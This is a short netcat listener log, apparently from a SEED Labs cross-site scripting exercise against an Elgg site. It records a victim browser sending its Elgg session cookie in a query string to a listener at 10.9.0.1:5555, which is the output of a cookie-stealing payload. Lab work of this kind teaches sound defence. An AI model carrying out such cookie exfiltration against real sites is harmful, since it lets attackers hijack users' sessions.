 Connection received on 10.0.2.15 49214
GET /?c=Elgg%3D4vbccoaaufh741umkf7peu4n8v HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i